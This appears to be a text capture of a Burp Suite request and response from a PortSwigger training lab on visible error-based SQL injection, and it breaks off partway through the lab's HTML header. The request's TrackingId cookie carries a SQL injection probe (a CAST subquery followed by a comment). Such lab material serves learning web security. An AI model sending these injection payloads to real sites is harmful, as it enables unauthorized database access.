 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0add00c104cff58d8085f80600c20081.web-security-academy.net
3 Cookie: TrackingId=N3UWMJGblzE4vBON' AND CAST((SELECT 1) AS int)--; session=
80zBlBm7ZmQuIex41qZ4DchTTeMGDazR
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Dest: empty
7 Referer: https://0add00c104cff58d8085f80600c20081.web-security-academy.net/
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9,tr;q=0.8
11 Priority: u=4, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2533
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Visible error-based SQL injection
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <!--LAB_HEADER_START-->
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Visible error-based SQL injection
</h2>
23 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-sql-injection
-visible-error-based'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'
>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class='widgetcontainer-lab-status is-notsolved'>
35 <span>